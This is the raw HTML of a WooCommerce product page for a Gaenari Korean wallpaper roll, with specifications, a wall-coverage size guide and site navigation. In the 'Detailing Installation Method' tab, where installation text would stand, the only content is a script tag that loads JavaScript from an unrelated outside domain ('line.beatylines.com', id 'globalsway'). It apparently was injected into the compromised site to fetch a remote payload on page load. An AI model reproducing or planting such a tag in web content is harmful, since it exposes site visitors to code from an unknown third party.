	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-88939" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-88939 status-publish first instock product_cat-gn-bos-v1-korean-wallpaper product_cat-korean-wallpaper product_cat-wallpaper product_tag-art product_tag-drawing product_tag-floral product_tag-flower product_tag-graphic product_tag-leaf product_tag-pattern product_tag-retro has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1-768x377.jpg" data-thumb-alt="GNI F&amp;C/BOS 59066-1/5966-1 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg"><img width="1500" height="736" src="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg" class="wp-post-image wp-post-image" alt="GNI F&amp;C/BOS 59066-1/5966-1 - Image 1" title="GN-FCV7-59066-15966-1" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg" data-large_image_width="1920" data-large_image_height="942" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1-768x377.jpg 768w, https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1-1300x638.jpg 1300w, https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1-1536x754.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
							</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/">
					Korean Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" class="wd-last-link">
					GN BOS V1				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					GNI F&amp;C/BOS 59066-1/5966-1				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/gni-feel-caruso-bos-50059-1-vertical-border/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-feel-caruso-bos-50059-1-vertical-border/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2021/02/GN-FCV7-50059-1-BDR-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI FEEL &amp; CARUSO/BOS 50059-1 VERTICAL BORDER" decoding="async" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-feel-caruso-bos-50059-1-vertical-border/" class="wd-entities-title">
						GNI FEEL &amp; CARUSO/BOS 50059-1 VERTICAL BORDER					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/gni-fc-bos-59085-3-5985-3/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/gni-fc-bos-59085-3-5985-3/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59085-35985-3-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="GNI F&amp;C/BOS 59085-3/5985-3" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59085-35985-3-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59085-35985-3-718x718.jpg 718w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/gni-fc-bos-59085-3-5985-3/" class="wd-entities-title">
						GNI F&amp;C/BOS 59085-3/5985-3					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/gaenari/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/gni.png" class="attachment-full size-full" alt="Gaenari" title="Gaenari" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	GNI F&amp;C/BOS 59066-1/5966-1
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This Korean Wallpaper roll is 1.06M(w) x15.5M(L) which is suitable for approximately 150SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/korean-wallpaper/" rel="tag">Korean Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/paper-backed/" rel="tag">Paper Backed</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/gn-bos-v1/" rel="tag">GN BOS V1</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/gaenari/" rel="tag">Gaenari</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/korea/" rel="tag">Korea</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastness-strippable/" rel="tag">Washable, Good Light Fastness, Strippable</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/1-06metres-width-x-15-5metres-length/" rel="tag">1.06metres (Width) x 15.5metres (Length)</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/beige/" rel="tag">Beige</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="88939" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="55dcbe49ff" data-product-id="88939" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="88939">
			<span class="wd-info-icon"></span><span class="wd-info-number">2</span>
			<span class="wd-info-msg">People watching this product now!</span>
		</div>
		
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				GN FCV7 59066-1/5966-1			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-bos-v1-korean-wallpaper/" rel="tag">GN BOS V1</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" rel="tag">Korean Wallpaper</a><span class="meta-sep">,</span> <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://covers.my/product-tag/art/" rel="tag">Art</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/drawing/" rel="tag">Drawing</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/floral/" rel="tag">Floral</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/flower/" rel="tag">Flower</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/graphic/" rel="tag">Graphic</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/leaf/" rel="tag">Leaf</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/pattern/" rel="tag">Pattern</a><span class="meta-sep">,</span> <a href="https://covers.my/product-tag/retro/" rel="tag">Retro</a></span>	
	
	</div>
			<div
						class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle product-share wd-layout-inline text-left">
				
									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://covers.my/shop/gni-fc-bos-59066-1-5966-1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://covers.my/shop/gni-fc-bos-59066-1-5966-1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://covers.my/shop/gni-fc-bos-59066-1-5966-1/&media=https://covers.my/wp-content/uploads/2022/01/GN-FCV7-59066-15966-1.jpg&description=GNI+F%26amp%3BC%2FBOS+59066-1%2F5966-1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://covers.my/shop/gni-fc-bos-59066-1-5966-1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://covers.my/shop/gni-fc-bos-59066-1-5966-1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

								</div>
					</div>
				</div>
			</div>

			
		</div>

		<div class="product-extra-content wd-location-after"><p></p>
</div>
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Gaenari									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

